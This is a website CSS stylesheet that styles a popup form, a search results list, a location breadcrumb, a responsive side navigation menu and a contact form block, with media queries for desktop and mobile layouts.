.popUp-box1 .form li .text{border: solid 1px rgba(139,139,139,0.2);width: 100%;font-size: 1em; height:3.125em; line-height: 3.125em;border-radius:0.625em;padding: 0 1.0625em;}
.popUp-box1 .form li.code dl{overflow: hidden;}
.popUp-box1 .form li.code dl dt{position: relative;width: 60%;float: left;}
.popUp-box1 .form li.code dl dd{width: 38%;float: right;}
.popUp-box1 .form li.code dl dd a{display: block;cursor: pointer;background-color: #6e6e6e; border-radius: 10px;color: #fff;font-size: 0.875em;line-height: 3.5714em;text-align: center;}
.popUp-box1 .form ol .btn{display: block;width: 100%;background: #2dbbec;border:0;cursor: pointer;border-radius: 0.625em;height:3.125em;color: #fff;font-size: 1em;}
@media (min-width:1025px) {
.popUp-box1 .main{padding: 10.9375vh 8.25em;}  
.popUp-box1 .main .ytable-cell{width: 50%;} 
}
@media (max-width:1024px) {
.popUp-box1 .main{padding:2em; }  
.popUp-box1 .main .ytable{max-height: 85vh; overflow: auto;}
}




.search-list{padding: 60px 0;}
.search-list .Page003143 .Pages{padding: 0;}
@media (min-width:1025px) {
.search-list .w16{width:16%;}
.search-list .w82{width:82%;}
.search-list .TextList000591{padding-top: 0; padding-bottom:50px;}
}
@media (max-width:1024px) {
  .search-list .TextList000591{padding:50px 0;}
}
  
/*
 .Menu001651
 
 .Menu001651 ol{ font-size:18px; background-color:#eee; text-align:center; line-height:51px; margin-bottom:20px;}
 @media(min-width:1024px){
 .Menu001651{border:1px solid #eee;}
 .Menu001651 li{ padding-bottom:11px;position:relative;}
 .Menu001651 li a{ display:block;white-space:nowrap; text-overflow:ellipsis; overflow:hidden; padding-left:34px;  line-height:52px; font-size: 15px; }
 .Menu001651 li::before{ position:absolute; width:0; height:0; border-top:26px solid transparent;border-bottom:26px solid transparent; border-left:19px solid #2dbbec; top:0; right:-19px;}
 .Menu001651 li:hover a,
 .Menu001651 li.aon a{font-size:16px; color:#fff; font-weight:bold; background-color:#2dbbec;}
 .Menu001651 li:hover::before,
 .Menu001651 li.aon::before{ content:'';}
 }
 @media(max-width:1024px){
 .Menu001651 ol{ display:none;}
 .Menu001651 li{ float:left; text-align:center;position:relative; padding-right:1em; padding-bottom:0.5em;}
 .Menu001651 li a{ display:block; line-height:2.5em; padding:0 1em !important; border:1px solid #eee; border-radius:5px;}
 .Menu001651 li a:hover,
 .Menu001651 li.aon a{ color:#fff; font-weight:bold; background-color:#2dbbec;}
 }*/



/*Location */
.location{padding:calc(40 / 1920 * 100vw) 0;}
.location aside{padding-left:1.21428em;background:url(../images/Location-icon.svg) no-repeat left center;background-size:1em auto;}
.location,.location a:not(:hover){color:#999;}
.location span{color:#333;}
.location a:hover{color:#26a5db;}


/*
 .Menu001651
 */
.Menu001651 ol{font-size:calc(18 / 16 * 1em);background-color:#eee;text-align:center;line-height:calc(51 / 18 * 1em);margin-bottom:1em;}
@media(min-width:1025px){
    .Menu001651{border:1px solid #eee;}
    .Menu001651 li{padding-bottom:calc(11 / 16 * 1em);position:relative;}
    .Menu001651 li a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-left:calc(34 / 16 * 1em);line-height:calc(52 / 16 * 1em);}
    .Menu001651.filter li:nth-child(n+3) a{padding-left:calc(66 / 16 * 1em);}
    .Menu001651 li::before{position:absolute;width:0;height:0;border-top:1.625em solid transparent;border-bottom:1.625em solid transparent;border-left:calc(19 / 16 * 1em) solid #26a5db;top:0;right:calc(-19 / 16 * 1em);}
    .Menu001651 li:hover a,.Menu001651 li.aon a{color:#fff;background-color:#26a5db;}
    .Menu001651 li:hover::before,.Menu001651 li.aon::before{content:'';}
}
@media(max-width:1024px){
    .Menu001651{padding:2% 0;}
    .Menu001651 ol{display:none;}
    .Menu001651 li{float:left;text-align:center;position:relative;padding-right:1em;padding-bottom:0.5em;}
    .Menu001651 li::before {display: none;}
    .Menu001651 li a{display:block;line-height:2.5em;padding:0 1em;border:1px solid #eee;border-radius:5px;}
    .Menu001651 li a:hover,.Menu001651 li.aon a{color:#fff;font-weight:bold;background-color:#26a5db;}
    .Menu001651 li ul {position: absolute; left:0;}
}
.Menu001651 li .ul li a{background:#f5f5f5;color:#666;font-size:15px;padding-left:17%;}
.Menu001651 li .ul li.aon a,
.Menu001651 li .ul li a:hover {color:#26a5db;}
.Menu001651 li .ul li{padding-bottom:1px;}
.Menu001651 li .ul li:before {display: none;}
.Menu001651 .side-menu li a{display:block;font-size:16px;position:relative;color:#666;}
.Menu001651 .side-menu > ul > li > a{line-height:44px;padding-left:30px;border-radius:30px 0 0 30px;font-weight:bold;font-size:18px;background:#f5f5f5;}
.Menu001651 .side-menu li a i{position:absolute;right:34px;top:50%;margin-top:-10px;width:20px;height:20px;background:#fff;border-radius:50%;}
.Menu001651 .side-menu li a i::before,.Menu001651 .side-menu li a i::after{position:absolute;content:'';background:#d1d1d1;}
.Menu001651 .side-menu li a i::before{left:20%;height:2px;width:60%;top:50%;margin-top:-1px;}
.Menu001651 .side-menu li a i::after{left:50%;width:2px;margin-left:-1px;top:20%;height:60%;}
.Menu001651 .side-menu li ul{display:none;}
.Menu001651 .side-menu > ul > li > a:hover,.Menu001651 .side-menu > ul > li.aon > a{background:#ffeded;}
.Menu001651 .side-menu li a:hover,.Menu001651 .side-menu li.aon > a{color:#e21013;font-weight:bold;}
.Menu001651 .side-menu li a:hover i::before,.Menu001651 .side-menu li.aon a i::before{background:#f6b6b7;}
.Menu001651 .side-menu li a:hover i::after,.Menu001651 .side-menu li.aon a i::after{display:none;}
.Menu001651 .side-menu li ul{padding:16px 0 0 0;}
.Menu001651 .side-menu li ul li{padding-left:30px;}
.Menu001651 .side-menu li ul li a{line-height:48px;border-bottom:1px solid #f4f4f4;position:relative;}
.Menu001651 .side-menu li ul li:last-child a{border-bottom:0;}
.Menu001651 .side-menu li ul li a::before,.Menu001651 .side-menu li ul li a::after{position:absolute;content:'';opacity:0;}
.Menu001651 .side-menu li ul li a::before{right:34px;top:50%;width:15px;height:15px;margin-top:-7.5px;background:#f8cecf;border-radius:50%;}
.Menu001651 .side-menu li ul li a::after{border-color:transparent;border-width:3px 0 3px 4px;border-style:solid;border-left-color:#fff;right:39px;top:50%;margin-top:-3px;}
.Menu001651 .side-menu li ul li a:hover::before,.Menu001651 .side-menu li ul li a:hover::after,.Menu001651 .side-menu li ul li.aon a::before,.Menu001651 .side-menu li ul li.aon a::after{opacity:1;}
@media(min-width:1025px){
    .Menu001651 .side-open_menu{display:none;}
}
@media(max-width:1024px){
    .Menu001651{position:relative;z-index:10;}
    .Menu001651 .side-menu{display:none;position:absolute;left:0;width:100%;top:100%;margin-top:5px;z-index:100;}
    .Menu001651 .side-open_menu{position:relative;background:rgba(226,16,19,0.1);border:3px solid #fff;border-radius:6px;padding:10px 20px;font-size:18px;box-shadow:0 3px 0 #e21013;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
    .Menu001651 .side-open_menu::before{position:absolute;content:'';border:5px solid transparent;border-top-color:#e21013;right:20px;top:50%;margin-top:-2px;}
}
@media(max-width:480px){
    .Menu001651 .side-menu > ul > li > a{line-height:40px;padding-left:20px;font-size:16px;}
    .Menu001651 .side-menu li ul li a{line-height:36px;}
    .Menu001651 .side-menu li a{font-size:14px;}
    .Menu001651 .side-menu{padding-top:10px;}
}


.Form000573{padding:5%;border:2px solid #dff5ff;    /* box-shadow: 0 0px 5px #ccc; */border-radius:10px;background:#f4fcff;margin-bottom:4%;}
.Form000573 .title{font-size:1.875em;color:#333;text-align:center;font-weight:bold;letter-spacing:0.1334em;}
.Form000573 .title span{display:block;margin:0.56667em auto;width:1.5em;height:2px;background:#26a5db;}
.Form000573 .txt{color:#666;line-height:1.875em;text-align:center;max-width:31.25em;margin:1em auto;}
.Form000573 .box{background:#fff;padding:1em 1.875em;border:solid 1px #EB0000;color:#69727b;font-weight:bold;margin:1.875em auto;max-width:30.625em;border-radius:5px;text-align:center;display:none;}
.Form000573 .con{text-align:center;color:#444;margin:2.5em auto 1.875em;}
.Form000573 .con p{margin:0;font-size:1.125em;line-height:2.5em;font-weight:bold; color:#333;}
.Form000573 .from .text{width:80%;border:1px solid #cae3ef;height:3.4285em;line-height:3.4285em;padding:0 2%;border-radius:3px;max-width:27.1428em;background:#fff;}
.Form000573 .from .btn{cursor:pointer;border:none;width:70%;height:2.889em;font-size:1.125em;color:#fff;background:#26a5db;text-align:center;max-width:20.888em;display:block;margin:7% auto 0;border-radius:4px;}
@media only screen and (max-width:768px) {
    .Form000573 {padding:10%;}
}









